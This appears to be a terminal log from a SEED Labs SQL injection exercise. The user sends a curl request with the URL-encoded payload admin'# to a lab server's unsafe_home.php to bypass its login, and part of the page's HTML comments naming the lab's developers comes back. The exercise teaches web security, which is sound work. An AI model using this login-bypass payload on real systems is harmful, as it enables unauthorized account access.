 [12/07/21]seed@VM:~$ curl www.seed-server.com/unsafe_home.php?username=admin%27%23&Password=
[1] 5697
[12/07/21]seed@VM:~$ <!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->

<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 12th April 2018
Developer: Kuber Kohli

Update: Implemented the new bootsrap design. Implemented a new Navbar at the top with two menu opti
ons for Home and edit profile, with a button to
logout. The profile details fetched will be displayed using the table class of bootstrap with a dar
k table head theme.

NOTE: please note that the navbar items should appear only for users and the page with error login
message should not have any of these items at
all. Therefore the navbar tag starts before the php tag but it end within the php script adding ite
ms as required.
-->